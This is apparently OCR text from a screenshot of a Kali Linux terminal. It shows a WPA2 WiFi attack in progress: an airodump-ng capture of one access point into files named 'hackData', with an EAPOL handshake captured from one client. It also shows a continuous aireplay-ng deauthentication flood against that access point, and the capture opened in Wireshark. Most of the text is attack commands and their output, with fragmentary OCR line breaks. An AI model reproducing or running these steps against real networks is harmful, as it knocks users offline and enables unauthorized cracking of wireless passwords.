 File Machine View Input Devices Help
root@kali: ~ 02:27 PM 72%
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER A
D2:04:01:CC:9A:E7 -54 0 438 118 3 13 65 WPA2 CCMP P
BSSID STATION PWR Rate Lost Frames Notes
D2:04:01:CC:9A:E7 88:70:8C:91:02:93 -60 24e- 1 0 7
D2:04:01:CC:9A:E7 30:0D:43:2D:C0:D4 -64 6e- 9e 0 139 EAPOL
zsh: suspended airodump-ng -w hackData --bssid D2:04:01:CC:9A:E7 -c 13 wlan
0
(root💀kali)-[~]
# ls 148 ✗ 2 ⚙
hackData-01.ivs hackData-02.csv hackData-02.kismet.netxml
hackData-02.cap hackData-02.kismet.csv hackData-02.log.csv
(root💀kali)-[~]
# wireshark hackData-02.cap 2 ⚙
14:26:38.383 Main Warn QStandardPaths: XDG_RUNTIME_DIR not set, defaulti
ng to '/tmp/runtime-root'
(root💀kali)-[~]
# 2 ⚙
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:57 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:57 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:58 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:58 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:59 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:00 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:00 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:01 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:01 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:02 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
^Z
zsh: suspended aireplay-ng --deauth 0
-a D2:04:01:CC:9A:E7 wlan0
(root💀kali)-[~]
# 148 ✗ 2 ⚙
Right Ctr